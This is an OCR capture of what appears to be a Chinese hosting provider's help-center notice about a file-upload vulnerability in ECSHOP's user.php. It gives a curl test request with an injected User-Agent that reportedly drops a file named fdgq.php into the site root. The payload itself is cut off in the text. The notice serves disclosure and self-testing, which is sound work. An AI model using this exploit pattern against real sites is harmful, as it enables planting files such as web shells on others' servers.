
坚持以客户需求至上原则
中国老牌优质服务商
当前位置：
华夏名网帮助中心
>
主机问题
>
正文
ECSHOP
2020-08-28
分类：
主机
ECSHOP 的user.php文件存在文件上传漏洞
测试：域名改为自己的哟！
curl 
-
sI 
"https://www.xxxxxx.com/user.php?act=login"
-
A
此时网站根目录下会出现一个fdgq.php文件